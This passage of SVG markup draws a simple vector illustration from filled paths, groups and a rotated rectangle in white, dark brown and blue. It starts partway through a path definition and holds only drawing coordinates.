			c-0.4-5.8-4.5-11.5-12.3-15.7l-4.1-2.2c-8.1-4.3-18.6-6.3-29-6c-10.4,0.3-20.8,2.9-28.6,7.7l-4,2.5c-7.5,4.6-11.3,10.5-11.4,16.4
			C75.4,228,79.5,233.6,87.3,237.8z"/>
		<path fill="#473F3D" d="M118.3,249.9c-10.7,0-20.9-2.3-28.7-6.5l-4.1-2.2c-8.7-4.7-13.8-11.3-14.3-18.7
			c0.1-7.8,4.8-14.7,13.2-19.9l4-2.5c8.1-5,18.9-7.9,30.5-8.3c11.5-0.4,22.6,2,30.9,6.5l4.1,2.2c8.7,4.7,13.8,11.3,14.3,18.7
			c-0.1,7.8-4.8,14.7-13.2,19.9l-4,2.4c-8.1,5-18.9,7.9-30.5,8.3C119.7,249.9,119,249.9,118.3,249.9z M121,199.4c-0.7,0-1.3,0-2,0
			c-10.3,0.3-19.7,2.8-26.7,7.1l-4,2.4c-6.1,3.8-9.5,8.5-9.6,13.2c0.4,4.4,4,8.8,10.3,12.2l4.1,2.2c7.2,3.8,16.9,5.8,27.1,5.6
			c10.3-0.3,19.8-2.8,26.7-7.1l4-2.4c6.1-3.8,9.5-8.5,9.6-13.2c-0.3-4.4-4-8.9-10.3-12.3l-4.1-2.2
			C139.4,201.4,130.5,199.4,121,199.4z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M96.8,159.4l0.4,15.4l0.8,28.2c0.4,11.9,9.7,21.4,20.9,21c11.2-0.3,20-10.3,19.6-22.2l1-16.4l-0.8-27.2
			L96.8,159.4z"/>
		<path fill="#473F3D" d="M118.4,227.9c-13.1,0-23.7-10.9-24.2-24.7l-1.4-47.4l49.7-1.5l0.9,31l-1,16.8c0.4,13.7-10,25.4-23.3,25.8
			L118.4,227.9z M100.7,163.1l1.2,39.8c0.3,9.7,7.6,17.3,16.6,17.3l0.5,0c9.1-0.3,16.2-8.5,16-18.3l1-16.8l-0.7-23.1L100.7,163.1z"
			/>
	</g>
</g>
<g>
	<path fill="#2AA9E0" d="M97,166.1c0,0,29.7,7.9,42.2,3.8c12.5-4.1,6.1-19.9-0.7-22.1c-6.7-2.1-45.8-1.8-45.5,6.4
		C93.2,162.6,91.9,164.9,97,166.1z"/>
	<path fill="#473F3D" d="M129.8,174.9C129.8,174.9,129.8,174.9,129.8,174.9c-14.3,0-33-4.9-33.8-5.1c-6.9-1.7-6.9-6.3-6.8-11.1
		c0-1.2,0-2.6,0-4.2c0-1.3,0.3-3.1,2-4.9c5.7-5.9,25.1-6.5,33.2-6.5c2.6,0,11.5,0.1,15.3,1.3c5.6,1.8,10.4,9.2,10.4,16.3
		c0,6.3-3.5,11-9.7,13C137.6,174.5,134.1,174.9,129.8,174.9z M96.9,162.2c0.1,0,0.4,0.1,1,0.2c0.3,0.1,18.6,4.9,31.9,4.9
		c0,0,0,0,0,0c3.5,0,6.3-0.3,8.3-1c3-1,4.5-2.9,4.5-5.8c0-4.3-3.1-8.4-5.1-9c-1.4-0.4-6.1-0.9-13-0.9c-16.1,0-25.7,2.4-27.6,4.1
		c0,1.6,0,2.9,0,4.1C96.8,160.1,96.8,161.6,96.9,162.2L96.9,162.2z"/>
</g>
<rect x="92.2" y="287.9" transform="matrix(2.955169e-02 0.9996 -0.9996 2.955169e-02 430.9683 139.4456)" fill="#473F3D" width="102.9" height="7.6"/>
<g>
	<g>
		<path fill="#F1F2F2" d="M151.8,211.2L151.8,211.2l-8.2,33.6c-0.3,1.1,0,2.4,1,3.5l0.5,0.6c1,1.1,2.4,1.9,3.9,2.3
			c1.5,0.4,3.2,0.3,4.6-0.2l0.7-0.3c1.4-0.6,2.2-1.5,2.5-2.6l8.2-33.6"/>
		<path fill="#473F3D" d="M151,255.3c-1,0-1.9-0.1-2.9-0.4c-2.4-0.6-4.5-1.8-5.9-3.6l-0.5-0.6c-1.7-2-2.4-4.5-1.8-6.9l8.2-33.6
			l7.4,1.8l-8.2,33.6l0.7,0.7c0.4,0.5,1.1,0.9,1.9,1.1c0.8,0.2,1.6,0.2,2.2-0.1l1-0.5l8.2-33.5l7.4,1.8l-8.2,33.6
			c-0.6,2.3-2.3,4.3-4.8,5.3l-0.7,0.3C153.8,255,152.5,255.3,151,255.3z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M160.2,234.4l17.1-70c0.3-1.1,0-2.4-1-3.5l-0.5-0.6c-1-1.1-2.4-1.9-4-2.3c-1.5-0.4-3.2-0.3-4.5,0.2
			l-0.7,0.3c-1.4,0.6-2.2,1.5-2.5,2.7l-17.2,70.1"/>
		<path fill="#473F3D" d="M163.9,235.4l-7.4-1.8l17.1-70l-0.7-0.7c-0.4-0.5-1.1-0.9-2-1.1c-0.8-0.2-1.6-0.2-2.2,0.1l-1,0.5l-17.1,70
			l-7.4-1.8l17.2-70.1c0.6-2.4,2.3-4.3,4.8-5.3l0.7-0.3c2.1-0.8,4.5-1,6.9-0.4c2.4,0.6,4.5,1.9,6,3.6l0.5,0.6c1.7,2,2.4,4.5,1.8,6.9
			L163.9,235.4z"/>
	</g>
</g>
</svg>
